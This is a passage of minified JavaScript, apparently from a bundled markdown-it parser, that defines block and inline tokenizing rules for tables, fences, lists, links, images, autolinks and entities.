k;e.push("tr_close","tr",-1),e.push("thead_close","thead",-1);let m=0;for(o=t+2;o<n&&!(e.sCount[o]<e.blkIndent);o++){let r=!1;for(let t=0,i=h.length;t<i;t++)if(h[t](e,o,n,!0)){r=!0;break}if(r)break;if(a=oe(e,o).trim(),!a)break;if(e.sCount[o]-e.blkIndent>=4)break;if(l=ie(a),l.length&&""===l[0]&&l.shift(),l.length&&""===l[l.length-1]&&l.pop(),m+=f-l.length,m>65536)break;if(o===t+2){e.push("tbody_open","tbody",1).map=k=[t+2,0]}e.push("tr_open","tr",1).map=[o,o+1];for(let t=0;t<f;t++){const n=e.push("td_open","td",1);u[t]&&(n.attrs=[["style","text-align:"+u[t]]]);const r=e.push("inline","",0);r.content=l[t]?l[t].trim():"",r.children=[],e.push("td_close","td",-1)}e.push("tr_close","tr",-1)}return k&&(e.push("tbody_close","tbody",-1),k[1]=o),e.push("table_close","table",-1),d[1]=o,e.parentType=p,e.line=o,!0},["paragraph","reference"]],["code",function(e,t,n){if(e.sCount[t]-e.blkIndent<4)return!1;let r=t+1,o=r;for(;r<n;)if(e.isEmpty(r))r++;else{if(!(e.sCount[r]-e.blkIndent>=4))break;r++,o=r}e.line=o;const i=e.push("code_block","code",0);return i.content=e.getLines(t,o,4+e.blkIndent,!1)+"\n",i.map=[t,e.line],!0}],["fence",function(e,t,n,r){let o=e.bMarks[t]+e.tShift[t],i=e.eMarks[t];if(e.sCount[t]-e.blkIndent>=4)return!1;if(o+3>i)return!1;const s=e.src.charCodeAt(o);if(126!==s&&96!==s)return!1;let c=o;o=e.skipChars(o,s);let a=o-c;if(a<3)return!1;const l=e.src.slice(c,o),u=e.src.slice(o,i);if(96===s&&u.indexOf(String.fromCharCode(s))>=0)return!1;if(r)return!0;let f=t,p=!1;for(;(f++,!(f>=n))&&(o=c=e.bMarks[f]+e.tShift[f],i=e.eMarks[f],!(o<i&&e.sCount[f]<e.blkIndent));)if(e.src.charCodeAt(o)===s&&!(e.sCount[f]-e.blkIndent>=4)&&(o=e.skipChars(o,s),!(o-c<a)&&(o=e.skipSpaces(o),!(o<i)))){p=!0;break}a=e.sCount[t],e.line=f+(p?1:0);const h=e.push("fence","code",0);return h.info=u,h.content=e.getLines(t+1,f,a,!0),h.markup=l,h.map=[t,e.line],!0},["paragraph","reference","blockquote","list"]],["blockquote",function(e,t,n,r){let o=e.bMarks[t]+e.tShift[t],i=e.eMarks[t];const s=e.lineMax;if(e.sCount[t]-e.blkIndent>=4)return!1;if(62!==e.src.charCodeAt(o))return!1;if(r)return!0;const c=[],a=[],l=[],u=[],f=e.md.block.ruler.getRules("blockquote"),p=e.parentType;e.parentType="blockquote";let h,d=!1;for(h=t;h<n;h++){const t=e.sCount[h]<e.blkIndent;if(o=e.bMarks[h]+e.tShift[h],i=e.eMarks[h],o>=i)break;if(62===e.src.charCodeAt(o++)&&!t){let t,n,r=e.sCount[h]+1;32===e.src.charCodeAt(o)?(o++,r++,n=!1,t=!0):9===e.src.charCodeAt(o)?(t=!0,(e.bsCount[h]+r)%4===3?(o++,r++,n=!1):n=!0):t=!1;let s=r;for(c.push(e.bMarks[h]),e.bMarks[h]=o;o<i;){const t=e.src.charCodeAt(o);if(!M(t))break;9===t?s+=4-(s+e.bsCount[h]+(n?1:0))%4:s++,o++}d=o>=i,a.push(e.bsCount[h]),e.bsCount[h]=e.sCount[h]+1+(t?1:0),l.push(e.sCount[h]),e.sCount[h]=s-r,u.push(e.tShift[h]),e.tShift[h]=o-e.bMarks[h];continue}if(d)break;let r=!1;for(let o=0,i=f.length;o<i;o++)if(f[o](e,h,n,!0)){r=!0;break}if(r){e.lineMax=h,0!==e.blkIndent&&(c.push(e.bMarks[h]),a.push(e.bsCount[h]),u.push(e.tShift[h]),l.push(e.sCount[h]),e.sCount[h]-=e.blkIndent);break}c.push(e.bMarks[h]),a.push(e.bsCount[h]),u.push(e.tShift[h]),l.push(e.sCount[h]),e.sCount[h]=-1}const k=e.blkIndent;e.blkIndent=0;const m=e.push("blockquote_open","blockquote",1);m.markup=">";const g=[t,0];m.map=g,e.md.block.tokenize(e,t,h),e.push("blockquote_close","blockquote",-1).markup=">",e.lineMax=s,e.parentType=p,g[1]=e.line;for(let b=0;b<u.length;b++)e.bMarks[b+t]=c[b],e.tShift[b+t]=u[b],e.sCount[b+t]=l[b],e.bsCount[b+t]=a[b];return e.blkIndent=k,!0},["paragraph","reference","blockquote","list"]],["hr",function(e,t,n,r){const o=e.eMarks[t];if(e.sCount[t]-e.blkIndent>=4)return!1;let i=e.bMarks[t]+e.tShift[t];const s=e.src.charCodeAt(i++);if(42!==s&&45!==s&&95!==s)return!1;let c=1;for(;i<o;){const t=e.src.charCodeAt(i++);if(t!==s&&!M(t))return!1;t===s&&c++}if(c<3)return!1;if(r)return!0;e.line=t+1;const a=e.push("hr","hr",0);return a.map=[t,e.line],a.markup=Array(c+1).join(String.fromCharCode(s)),!0},["paragraph","reference","blockquote","list"]],["list",function(e,t,n,r){let o,i,s,c,a=t,l=!0;if(e.sCount[a]-e.blkIndent>=4)return!1;if(e.listIndent>=0&&e.sCount[a]-e.listIndent>=4&&e.sCount[a]<e.blkIndent)return!1;let u,f,p,h=!1;if(r&&"paragraph"===e.parentType&&e.sCount[a]>=e.blkIndent&&(h=!0),(p=ce(e,a))>=0){if(u=!0,s=e.bMarks[a]+e.tShift[a],f=Number(e.src.slice(s,p-1)),h&&1!==f)return!1}else{if(!((p=se(e,a))>=0))return!1;u=!1}if(h&&e.skipSpaces(p)>=e.eMarks[a])return!1;if(r)return!0;const d=e.src.charCodeAt(p-1),k=e.tokens.length;u?(c=e.push("ordered_list_open","ol",1),1!==f&&(c.attrs=[["start",f]])):c=e.push("bullet_list_open","ul",1);const m=[a,0];c.map=m,c.markup=String.fromCharCode(d);let g=!1;const b=e.md.block.ruler.getRules("list"),y=e.parentType;for(e.parentType="list";a<n;){i=p,o=e.eMarks[a];const t=e.sCount[a]+p-(e.bMarks[a]+e.tShift[a]);let r=t;for(;i<o;){const t=e.src.charCodeAt(i);if(9===t)r+=4-(r+e.bsCount[a])%4;else{if(32!==t)break;r++}i++}const f=i;let h;h=f>=o?1:r-t,h>4&&(h=1);const k=t+h;c=e.push("list_item_open","li",1),c.markup=String.fromCharCode(d);const m=[a,0];c.map=m,u&&(c.info=e.src.slice(s,p-1));const y=e.tight,_=e.tShift[a],C=e.sCount[a],v=e.listIndent;if(e.listIndent=e.blkIndent,e.blkIndent=k,e.tight=!0,e.tShift[a]=f-e.bMarks[a],e.sCount[a]=r,f>=o&&e.isEmpty(a+1)?e.line=Math.min(e.line+2,n):e.md.block.tokenize(e,a,n,!0),e.tight&&!g||(l=!1),g=e.line-a>1&&e.isEmpty(e.line-1),e.blkIndent=e.listIndent,e.listIndent=v,e.tShift[a]=_,e.sCount[a]=C,e.tight=y,c=e.push("list_item_close","li",-1),c.markup=String.fromCharCode(d),a=e.line,m[1]=a,a>=n)break;if(e.sCount[a]<e.blkIndent)break;if(e.sCount[a]-e.blkIndent>=4)break;let A=!1;for(let o=0,i=b.length;o<i;o++)if(b[o](e,a,n,!0)){A=!0;break}if(A)break;if(u){if(p=ce(e,a),p<0)break;s=e.bMarks[a]+e.tShift[a]}else if(p=se(e,a),p<0)break;if(d!==e.src.charCodeAt(p-1))break}return c=u?e.push("ordered_list_close","ol",-1):e.push("bullet_list_close","ul",-1),c.markup=String.fromCharCode(d),m[1]=a,e.line=a,e.parentType=y,l&&function(e,t){const n=e.level+2;for(let r=t+2,o=e.tokens.length-2;r<o;r++)e.tokens[r].level===n&&"paragraph_open"===e.tokens[r].type&&(e.tokens[r+2].hidden=!0,e.tokens[r].hidden=!0,r+=2)}(e,k),!0},["paragraph","reference","blockquote"]],["reference",function(e,t,n,r){let o=e.bMarks[t]+e.tShift[t],i=e.eMarks[t],s=t+1;if(e.sCount[t]-e.blkIndent>=4)return!1;if(91!==e.src.charCodeAt(o))return!1;function c(t){const n=e.lineMax;if(t>=n||e.isEmpty(t))return null;let r=!1;if(e.sCount[t]-e.blkIndent>3&&(r=!0),e.sCount[t]<0&&(r=!0),!r){const r=e.md.block.ruler.getRules("reference"),o=e.parentType;e.parentType="reference";let i=!1;for(let s=0,c=r.length;s<c;s++)if(r[s](e,t,n,!0)){i=!0;break}if(e.parentType=o,i)return null}const o=e.bMarks[t]+e.tShift[t],i=e.eMarks[t];return e.src.slice(o,i+1)}let a=e.src.slice(o,i+1);i=a.length;let l=-1;for(o=1;o<i;o++){const e=a.charCodeAt(o);if(91===e)return!1;if(93===e){l=o;break}if(10===e){const e=c(s);null!==e&&(a+=e,i=a.length,s++)}else if(92===e&&(o++,o<i&&10===a.charCodeAt(o))){const e=c(s);null!==e&&(a+=e,i=a.length,s++)}}if(l<0||58!==a.charCodeAt(l+1))return!1;for(o=l+2;o<i;o++){const e=a.charCodeAt(o);if(10===e){const e=c(s);null!==e&&(a+=e,i=a.length,s++)}else if(!M(e))break}const u=e.md.helpers.parseLinkDestination(a,o,i);if(!u.ok)return!1;const f=e.md.normalizeLink(u.str);if(!e.md.validateLink(f))return!1;o=u.pos;const p=o,h=s,d=o;for(;o<i;o++){const e=a.charCodeAt(o);if(10===e){const e=c(s);null!==e&&(a+=e,i=a.length,s++)}else if(!M(e))break}let k,m=e.md.helpers.parseLinkTitle(a,o,i);for(;m.can_continue;){const t=c(s);if(null===t)break;a+=t,o=i,i=a.length,s++,m=e.md.helpers.parseLinkTitle(a,o,i,m)}for(o<i&&d!==o&&m.ok?(k=m.str,o=m.pos):(k="",o=p,s=h);o<i;){if(!M(a.charCodeAt(o)))break;o++}if(o<i&&10!==a.charCodeAt(o)&&k)for(k="",o=p,s=h;o<i;){if(!M(a.charCodeAt(o)))break;o++}if(o<i&&10!==a.charCodeAt(o))return!1;const g=T(a.slice(1,l));return!!g&&(r||("undefined"===typeof e.env.references&&(e.env.references={}),"undefined"===typeof e.env.references[g]&&(e.env.references[g]={title:k,href:f}),e.line=s),!0)}],["html_block",function(e,t,n,r){let o=e.bMarks[t]+e.tShift[t],i=e.eMarks[t];if(e.sCount[t]-e.blkIndent>=4)return!1;if(!e.md.options.html)return!1;if(60!==e.src.charCodeAt(o))return!1;let s=e.src.slice(o,i),c=0;for(;c<pe.length&&!pe[c][0].test(s);c++);if(c===pe.length)return!1;if(r)return pe[c][2];let a=t+1;if(!pe[c][1].test(s))for(;a<n&&!(e.sCount[a]<e.blkIndent);a++)if(o=e.bMarks[a]+e.tShift[a],i=e.eMarks[a],s=e.src.slice(o,i),pe[c][1].test(s)){0!==s.length&&a++;break}e.line=a;const l=e.push("html_block","",0);return l.map=[t,a],l.content=e.getLines(t,a,e.blkIndent,!0),!0},["paragraph","reference","blockquote"]],["heading",function(e,t,n,r){let o=e.bMarks[t]+e.tShift[t],i=e.eMarks[t];if(e.sCount[t]-e.blkIndent>=4)return!1;let s=e.src.charCodeAt(o);if(35!==s||o>=i)return!1;let c=1;for(s=e.src.charCodeAt(++o);35===s&&o<i&&c<=6;)c++,s=e.src.charCodeAt(++o);if(c>6||o<i&&!M(s))return!1;if(r)return!0;i=e.skipSpacesBack(i,o);const a=e.skipCharsBack(i,35,o);a>o&&M(e.src.charCodeAt(a-1))&&(i=a),e.line=t+1;const l=e.push("heading_open","h"+String(c),1);l.markup="########".slice(0,c),l.map=[t,e.line];const u=e.push("inline","",0);return u.content=e.src.slice(o,i).trim(),u.map=[t,e.line],u.children=[],e.push("heading_close","h"+String(c),-1).markup="########".slice(0,c),!0},["paragraph","reference","blockquote"]],["lheading",function(e,t,n){const r=e.md.block.ruler.getRules("paragraph");if(e.sCount[t]-e.blkIndent>=4)return!1;const o=e.parentType;e.parentType="paragraph";let i,s=0,c=t+1;for(;c<n&&!e.isEmpty(c);c++){if(e.sCount[c]-e.blkIndent>3)continue;if(e.sCount[c]>=e.blkIndent){let t=e.bMarks[c]+e.tShift[c];const n=e.eMarks[c];if(t<n&&(i=e.src.charCodeAt(t),(45===i||61===i)&&(t=e.skipChars(t,i),t=e.skipSpaces(t),t>=n))){s=61===i?1:2;break}}if(e.sCount[c]<0)continue;let t=!1;for(let o=0,i=r.length;o<i;o++)if(r[o](e,c,n,!0)){t=!0;break}if(t)break}if(!s)return!1;const a=e.getLines(t,c,e.blkIndent,!1).trim();e.line=c+1;const l=e.push("heading_open","h"+String(s),1);l.markup=String.fromCharCode(i),l.map=[t,e.line];const u=e.push("inline","",0);return u.content=a,u.map=[t,e.line-1],u.children=[],e.push("heading_close","h"+String(s),-1).markup=String.fromCharCode(i),e.parentType=o,!0}],["paragraph",function(e,t,n){const r=e.md.block.ruler.getRules("paragraph"),o=e.parentType;let i=t+1;for(e.parentType="paragraph";i<n&&!e.isEmpty(i);i++){if(e.sCount[i]-e.blkIndent>3)continue;if(e.sCount[i]<0)continue;let t=!1;for(let o=0,s=r.length;o<s;o++)if(r[o](e,i,n,!0)){t=!0;break}if(t)break}const s=e.getLines(t,i,e.blkIndent,!1).trim();e.line=i,e.push("paragraph_open","p",1).map=[t,e.line];const c=e.push("inline","",0);return c.content=s,c.map=[t,e.line],c.children=[],e.push("paragraph_close","p",-1),e.parentType=o,!0}]];function de(){this.ruler=new D;for(let e=0;e<he.length;e++)this.ruler.push(he[e][0],he[e][1],{alt:(he[e][2]||[]).slice()})}function ke(e,t,n,r){this.src=e,this.env=n,this.md=t,this.tokens=r,this.tokens_meta=Array(r.length),this.pos=0,this.posMax=this.src.length,this.level=0,this.pending="",this.pendingLevel=0,this.cache={},this.delimiters=[],this._prev_delimiters=[],this.backticks={},this.backticksScanned=!1,this.linkLevel=0}function me(e){switch(e){case 10:case 33:case 35:case 36:case 37:case 38:case 42:case 43:case 45:case 58:case 60:case 61:case 62:case 64:case 91:case 92:case 93:case 94:case 95:case 96:case 123:case 125:case 126:return!0;default:return!1}}de.prototype.tokenize=function(e,t,n){const r=this.ruler.getRules(""),o=r.length,i=e.md.options.maxNesting;let s=t,c=!1;for(;s<n&&(e.line=s=e.skipEmptyLines(s),!(s>=n))&&!(e.sCount[s]<e.blkIndent);){if(e.level>=i){e.line=n;break}const t=e.line;let a=!1;for(let i=0;i<o;i++)if(a=r[i](e,s,n,!1),a){if(t>=e.line)throw new Error("block rule didn't increment state.line");break}if(!a)throw new Error("none of the block rules matched");e.tight=!c,e.isEmpty(e.line-1)&&(c=!0),s=e.line,s<n&&e.isEmpty(s)&&(c=!0,s++,e.line=s)}},de.prototype.parse=function(e,t,n,r){if(!e)return;const o=new this.State(e,t,n,r);this.tokenize(o,o.line,o.lineMax)},de.prototype.State=re,ke.prototype.pushPending=function(){const e=new $("text","",0);return e.content=this.pending,e.level=this.pendingLevel,this.tokens.push(e),this.pending="",e},ke.prototype.push=function(e,t,n){this.pending&&this.pushPending();const r=new $(e,t,n);let o=null;return n<0&&(this.level--,this.delimiters=this._prev_delimiters.pop()),r.level=this.level,n>0&&(this.level++,this._prev_delimiters.push(this.delimiters),this.delimiters=[],o={delimiters:this.delimiters}),this.pendingLevel=this.level,this.tokens.push(r),this.tokens_meta.push(o),r},ke.prototype.scanDelims=function(e,t){const n=this.posMax,r=this.src.charCodeAt(e),o=e>0?this.src.charCodeAt(e-1):32;let i=e;for(;i<n&&this.src.charCodeAt(i)===r;)i++;const s=i-e,c=i<n?this.src.charCodeAt(i):32,a=O(o)||I(String.fromCharCode(o)),l=O(c)||I(String.fromCharCode(c)),u=L(o),f=L(c),p=!f&&(!l||u||a),h=!u&&(!a||f||l);return{can_open:p&&(t||!h||a),can_close:h&&(t||!p||l),length:s}},ke.prototype.Token=$;const ge=/(?:^|[^a-z0-9.+-])([a-z][a-z0-9.+-]*)$/i;const be=[];for(let qe=0;qe<256;qe++)be.push(0);function ye(e,t){let n;const r=[],o=t.length;for(let i=0;i<o;i++){const o=t[i];if(126!==o.marker)continue;if(-1===o.end)continue;const s=t[o.end];n=e.tokens[o.token],n.type="s_open",n.tag="s",n.nesting=1,n.markup="~~",n.content="",n=e.tokens[s.token],n.type="s_close",n.tag="s",n.nesting=-1,n.markup="~~",n.content="","text"===e.tokens[s.token-1].type&&"~"===e.tokens[s.token-1].content&&r.push(s.token-1)}for(;r.length;){const t=r.pop();let o=t+1;for(;o<e.tokens.length&&"s_close"===e.tokens[o].type;)o++;o--,t!==o&&(n=e.tokens[o],e.tokens[o]=e.tokens[t],e.tokens[t]=n)}}"\\!\"#$%&'()*+,./:;<=>?@[]^_`{|}~-".split("").forEach((function(e){be[e.charCodeAt(0)]=1}));var _e={tokenize:function(e,t){const n=e.pos,r=e.src.charCodeAt(n);if(t)return!1;if(126!==r)return!1;const o=e.scanDelims(e.pos,!0);let i=o.length;const s=String.fromCharCode(r);if(i<2)return!1;let c;i%2&&(c=e.push("text","",0),c.content=s,i--);for(let a=0;a<i;a+=2)c=e.push("text","",0),c.content=s+s,e.delimiters.push({marker:r,length:0,token:e.tokens.length-1,end:-1,open:o.can_open,close:o.can_close});return e.pos+=o.length,!0},postProcess:function(e){const t=e.tokens_meta,n=e.tokens_meta.length;ye(e,e.delimiters);for(let r=0;r<n;r++)t[r]&&t[r].delimiters&&ye(e,t[r].delimiters)}};function Ce(e,t){for(let n=t.length-1;n>=0;n--){const r=t[n];if(95!==r.marker&&42!==r.marker)continue;if(-1===r.end)continue;const o=t[r.end],i=n>0&&t[n-1].end===r.end+1&&t[n-1].marker===r.marker&&t[n-1].token===r.token-1&&t[r.end+1].token===o.token+1,s=String.fromCharCode(r.marker),c=e.tokens[r.token];c.type=i?"strong_open":"em_open",c.tag=i?"strong":"em",c.nesting=1,c.markup=i?s+s:s,c.content="";const a=e.tokens[o.token];a.type=i?"strong_close":"em_close",a.tag=i?"strong":"em",a.nesting=-1,a.markup=i?s+s:s,a.content="",i&&(e.tokens[t[n-1].token].content="",e.tokens[t[r.end+1].token].content="",n--)}}var ve={tokenize:function(e,t){const n=e.pos,r=e.src.charCodeAt(n);if(t)return!1;if(95!==r&&42!==r)return!1;const o=e.scanDelims(e.pos,42===r);for(let i=0;i<o.length;i++){e.push("text","",0).content=String.fromCharCode(r),e.delimiters.push({marker:r,length:o.length,token:e.tokens.length-1,end:-1,open:o.can_open,close:o.can_close})}return e.pos+=o.length,!0},postProcess:function(e){const t=e.tokens_meta,n=e.tokens_meta.length;Ce(e,e.delimiters);for(let r=0;r<n;r++)t[r]&&t[r].delimiters&&Ce(e,t[r].delimiters)}};const Ae=/^([a-zA-Z0-9.!#$%&'*+/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*)$/,xe=/^([a-zA-Z][a-zA-Z0-9+.-]{1,31}):([^<>\x00-\x20]*)$/;const Se=/^&#((?:x[a-f0-9]{1,6}|[0-9]{1,7}));/i,we=/^&([a-z][a-z0-9]{1,31});/i;function Me(e){const t={},n=e.length;if(!n)return;let r=0,o=-2;const i=[];for(let s=0;s<n;s++){const n=e[s];if(i.push(0),e[r].marker===n.marker&&o===n.token-1||(r=s),o=n.token,n.length=n.length||0,!n.close)continue;t.hasOwnProperty(n.marker)||(t[n.marker]=[-1,-1,-1,-1,-1,-1]);const c=t[n.marker][(n.open?3:0)+n.length%3];let a=r-i[r]-1,l=a;for(;a>c;a-=i[a]+1){const t=e[a];if(t.marker===n.marker&&(t.open&&t.end<0)){let r=!1;if((t.close||n.open)&&(t.length+n.length)%3===0&&(t.length%3===0&&n.length%3===0||(r=!0)),!r){const r=a>0&&!e[a-1].open?i[a-1]+1:0;i[s]=s-a+r,i[a]=r,n.open=!1,t.end=s,t.close=!1,l=-1,o=-2;break}}}-1!==l&&(t[n.marker][(n.open?3:0)+(n.length||0)%3]=l)}}const Le=[["text",function(e,t){let n=e.pos;for(;n<e.posMax&&!me(e.src.charCodeAt(n));)n++;return n!==e.pos&&(t||(e.pending+=e.src.slice(e.pos,n)),e.pos=n,!0)}],["linkify",function(e,t){if(!e.md.options.linkify)return!1;if(e.linkLevel>0)return!1;const n=e.pos;if(n+3>e.posMax)return!1;if(58!==e.src.charCodeAt(n))return!1;if(47!==e.src.charCodeAt(n+1))return!1;if(47!==e.src.charCodeAt(n+2))return!1;const r=e.pending.match(ge);if(!r)return!1;const o=r[1],i=e.md.linkify.matchAtStart(e.src.slice(n-o.length));if(!i)return!1;let s=i.url;if(s.length<=o.length)return!1;s=s.replace(/\*+$/,"");const c=e.md.normalizeLink(s);if(!e.md.validateLink(c))return!1;if(!t){e.pending=e.pending.slice(0,-o.length);const t=e.push("link_open","a",1);t.attrs=[["href",c]],t.markup="linkify",t.info="auto";e.push("text","",0).content=e.md.normalizeLinkText(s);const n=e.push("link_close","a",-1);n.markup="linkify",n.info="auto"}return e.pos+=s.length-o.length,!0}],["newline",function(e,t){let n=e.pos;if(10!==e.src.charCodeAt(n))return!1;const r=e.pending.length-1,o=e.posMax;if(!t)if(r>=0&&32===e.pending.charCodeAt(r))if(r>=1&&32===e.pending.charCodeAt(r-1)){let t=r-1;for(;t>=1&&32===e.pending.charCodeAt(t-1);)t--;e.pending=e.pending.slice(0,t),e.push("hardbreak","br",0)}else e.pending=e.pending.slice(0,-1),e.push("softbreak","br",0);else e.push("softbreak","br",0);for(n++;n<o&&M(e.src.charCodeAt(n));)n++;return e.pos=n,!0}],["escape",function(e,t){let n=e.pos;const r=e.posMax;if(92!==e.src.charCodeAt(n))return!1;if(n++,n>=r)return!1;let o=e.src.charCodeAt(n);if(10===o){for(t||e.push("hardbreak","br",0),n++;n<r&&(o=e.src.charCodeAt(n),M(o));)n++;return e.pos=n,!0}let i=e.src[n];if(o>=55296&&o<=56319&&n+1<r){const t=e.src.charCodeAt(n+1);t>=56320&&t<=57343&&(i+=e.src[n+1],n++)}const s="\\"+i;if(!t){const t=e.push("text_special","",0);o<256&&0!==be[o]?t.content=i:t.content=s,t.markup=s,t.info="escape"}return e.pos=n+1,!0}],["backticks",function(e,t){let n=e.pos;if(96!==e.src.charCodeAt(n))return!1;const r=n;n++;const o=e.posMax;for(;n<o&&96===e.src.charCodeAt(n);)n++;const i=e.src.slice(r,n),s=i.length;if(e.backticksScanned&&(e.backticks[s]||0)<=r)return t||(e.pending+=i),e.pos+=s,!0;let c,a=n;for(;-1!==(c=e.src.indexOf("`",a));){for(a=c+1;a<o&&96===e.src.charCodeAt(a);)a++;const r=a-c;if(r===s){if(!t){const t=e.push("code_inline","code",0);t.markup=i,t.content=e.src.slice(n,c).replace(/\n/g," ").replace(/^ (.+) $/,"$1")}return e.pos=a,!0}e.backticks[r]=c}return e.backticksScanned=!0,t||(e.pending+=i),e.pos+=s,!0}],["strikethrough",_e.tokenize],["emphasis",ve.tokenize],["link",function(e,t){let n,r,o,i,s="",c="",a=e.pos,l=!0;if(91!==e.src.charCodeAt(e.pos))return!1;const u=e.pos,f=e.posMax,p=e.pos+1,h=e.md.helpers.parseLinkLabel(e,e.pos,!0);if(h<0)return!1;let d=h+1;if(d<f&&40===e.src.charCodeAt(d)){for(l=!1,d++;d<f&&(n=e.src.charCodeAt(d),M(n)||10===n);d++);if(d>=f)return!1;if(a=d,o=e.md.helpers.parseLinkDestination(e.src,d,e.posMax),o.ok){for(s=e.md.normalizeLink(o.str),e.md.validateLink(s)?d=o.pos:s="",a=d;d<f&&(n=e.src.charCodeAt(d),M(n)||10===n);d++);if(o=e.md.helpers.parseLinkTitle(e.src,d,e.posMax),d<f&&a!==d&&o.ok)for(c=o.str,d=o.pos;d<f&&(n=e.src.charCodeAt(d),M(n)||10===n);d++);}(d>=f||41!==e.src.charCodeAt(d))&&(l=!0),d++}if(l){if("undefined"===typeof e.env.references)return!1;if(d<f&&91===e.src.charCodeAt(d)?(a=d+1,d=e.md.helpers.parseLinkLabel(e,d),d>=0?r=e.src.slice(a,d++):d=h+1):d=h+1,r||(r=e.src.slice(p,h)),i=e.env.references[T(r)],!i)return e.pos=u,!1;s=i.href,c=i.title}if(!t){e.pos=p,e.posMax=h;const t=[["href",s]];e.push("link_open","a",1).attrs=t,c&&t.push(["title",c]),e.linkLevel++,e.md.inline.tokenize(e),e.linkLevel--,e.push("link_close","a",-1)}return e.pos=d,e.posMax=f,!0}],["image",function(e,t){let n,r,o,i,s,c,a,l,u="";const f=e.pos,p=e.posMax;if(33!==e.src.charCodeAt(e.pos))return!1;if(91!==e.src.charCodeAt(e.pos+1))return!1;const h=e.pos+2,d=e.md.helpers.parseLinkLabel(e,e.pos+1,!1);if(d<0)return!1;if(i=d+1,i<p&&40===e.src.charCodeAt(i)){for(i++;i<p&&(n=e.src.charCodeAt(i),M(n)||10===n);i++);if(i>=p)return!1;for(l=i,c=e.md.helpers.parseLinkDestination(e.src,i,e.posMax),c.ok&&(u=e.md.normalizeLink(c.str),e.md.validateLink(u)?i=c.pos:u=""),l=i;i<p&&(n=e.src.charCodeAt(i),M(n)||10===n);i++);if(c=e.md.helpers.parseLinkTitle(e.src,i,e.posMax),i<p&&l!==i&&c.ok)for(a=c.str,i=c.pos;i<p&&(n=e.src.charCodeAt(i),M(n)||10===n);i++);else a="";if(i>=p||41!==e.src.charCodeAt(i))return e.pos=f,!1;i++}else{if("undefined"===typeof e.env.references)return!1;if(i<p&&91===e.src.charCodeAt(i)?(l=i+1,i=e.md.helpers.parseLinkLabel(e,i),i>=0?o=e.src.slice(l,i++):i=d+1):i=d+1,o||(o=e.src.slice(h,d)),s=e.env.references[T(o)],!s)return e.pos=f,!1;u=s.href,a=s.title}if(!t){r=e.src.slice(h,d);const t=[];e.md.inline.parse(r,e.md,e.env,t);const n=e.push("image","img",0),o=[["src",u],["alt",""]];n.attrs=o,n.children=t,n.content=r,a&&o.push(["title",a])}return e.pos=i,e.posMax=p,!0}],["autolink",function(e,t){let n=e.pos;if(60!==e.src.charCodeAt(n))return!1;const r=e.pos,o=e.posMax;for(;;){if(++n>=o)return!1;const t=e.src.charCodeAt(n);if(60===t)return!1;if(62===t)break}const i=e.src.slice(r+1,n);if(xe.test(i)){const n=e.md.normalizeLink(i);if(!e.md.validateLink(n))return!1;if(!t){const t=e.push("link_open","a",1);t.attrs=[["href",n]],t.markup="autolink",t.info="auto";e.push("text","",0).content=e.md.normalizeLinkText(i);const r=e.push("link_close","a",-1);r.markup="autolink",r.info="auto"}return e.pos+=i.length+2,!0}if(Ae.test(i)){const n=e.md.normalizeLink("mailto:"+i);if(!e.md.validateLink(n))return!1;if(!t){const t=e.push("link_open","a",1);t.attrs=[["href",n]],t.markup="autolink",t.info="auto";e.push("text","",0).content=e.md.normalizeLinkText(i);const r=e.push("link_close","a",-1);r.markup="autolink",r.info="auto"}return e.pos+=i.length+2,!0}return!1}],["html_inline",function(e,t){if(!e.md.options.html)return!1;const n=e.posMax,r=e.pos;if(60!==e.src.charCodeAt(r)||r+2>=n)return!1;const o=e.src.charCodeAt(r+1);if(33!==o&&63!==o&&47!==o&&!function(e){const t=32|e;return t>=97&&t<=122}(o))return!1;const i=e.src.slice(r).match(ue);if(!i)return!1;if(!t){const t=e.push("html_inline","",0);t.content=i[0],s=t.content,/^<a[>\s]/i.test(s)&&e.linkLevel++,function(e){return/^<\/a\s*>/i.test(e)}(t.content)&&e.linkLevel--}var s;return e.pos+=i[0].length,!0}],["entity",function(e,t){const n=e.pos,r=e.posMax;if(38!==e.src.charCodeAt(n))return!1;if(n+1>=r)return!1;if(35===e.src.charCodeAt(n+1)){const r=e.src.slice(n).match(Se);if(r){if(!t){const t="x"===r[1][0].toLowerCase()?parseInt(r[1].slice(1),16):parseInt(r[1],10),n=e.push("text_special","",0);n.content=k(t)?m(t):m(65533),n.markup=r[0],n.info="entity"}return e.pos+=r[0].length,!0}}else{const r=e.src.slice(n).match(we);if(r){const n=i.decodeHTML(r[0]);if(n!==r[0]){if(!t){const t=e.push("text_special","",0);t.content=n,t.markup=r[0],t.info="entity"}return e.pos+=r[0].length,!0}}}return!1}]],Ie=[["balance_pairs",function(e){const t=e.tokens_meta,n=e.tokens_meta.length;Me(e.delimiters);for(let r=0;r<n;r++)t[r]&&t[r].delimiters&&Me(t[r].delimiters)}],["strikethrough",_e.postProcess],["emphasis",ve.postProcess],["fragments_join",function(e){let t,n,r=0;const o=e.tokens,i=e.tokens.length;for(t=n=0;t<i;t++)o[t].nesting<0&&r--,o[t].level=r,o[t].nesting>0&&r++,"text"===o[t].type&&t+1<i&&"text"===o[t+1].type?o[t+1].content=o[t].content+o[t+1].content:(t!==n&&(o[n]=o[t]),n++);t!==n&&(o.length=n)}]];function Oe(){this.ruler=new D;for(let e=0;e<Le.length;e++)this.ruler.push(Le[e][0],Le[e][1]);this.ruler2=new D;for(let e=0;e<Ie.length;e++)this.ruler2.push(Ie[e][0],Ie[e][1])}Oe.prototype.skipToken=function(e){const t=e.pos,n=this.ruler.getRules(""),r=n.length,o=e.md.options.maxNesting,i=e.cache;if("undefined"!==typeof i[t])return void(e.pos=i[t]);let s=!1;if(e.level<o){for(let c=0;c<r;c++)if(e.level++,s=n[c](e,!0),e.level--,s){if(t>=e.pos)throw new Error("inline rule didn't increment state.pos");break}}else e.pos=e.posMax;s||e.pos++,i[t]=e.pos},Oe.prototype.tokenize=function(e){const t=this.ruler.getRules(""),n=t.length,r=e.posMax,o=e.md.options.maxNesting;for(;e.pos<r;){const i=e.pos;let s=!1;if(e.level<o)for(let r=0;r<n;r++)if(s=t[r](e,!1),s){if(i>=e.pos)throw new Error("inline rule didn't increment state.pos");break}if(s){if(e.pos>=r)break}else e.pending+=e.src[e.pos++]}e.pending&&e.pushPending()},Oe.prototype.parse=function(e,t,n,r){const o=new this.State(e,t,n,r);this.tokenize(o);const i=this.ruler2.getRules(""),s=i.length;for(let 